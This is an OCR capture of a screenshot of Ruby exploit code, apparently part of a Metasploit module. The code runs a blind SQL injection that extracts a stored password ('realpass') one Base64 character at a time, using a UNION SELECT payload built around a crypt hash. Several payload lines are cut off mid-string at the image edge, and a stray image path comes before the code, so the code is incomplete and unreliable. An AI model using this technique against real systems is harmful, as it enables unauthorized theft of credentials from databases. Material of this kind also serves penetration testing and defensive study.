
      c = brute_force_char(i)

      if c.nil?

        return nil

      else

        loot << c

      end

      vprint_status("#{peer} - Found: #{loot}")

      i = i + 1

    end

    loot

  end

  def brute_force_char(pos)

    BASE64_RANGE.each_char do |c|

      return c if exploit_sqli(pos, c)

    end

    nil

  end

  def exploit_sqli(pos, char)

    # $1$Tw5.g72.$/0X4oceEHjGOgJB/fqRww/ == crypt(123
    sqli = "al5i' "

    sqli << "union select '$1$Tw5.g72.$/0X4oceEHjGOgJ
    sqli << "ascii(substring(( select realpass from c
    res = send_request_cgi(
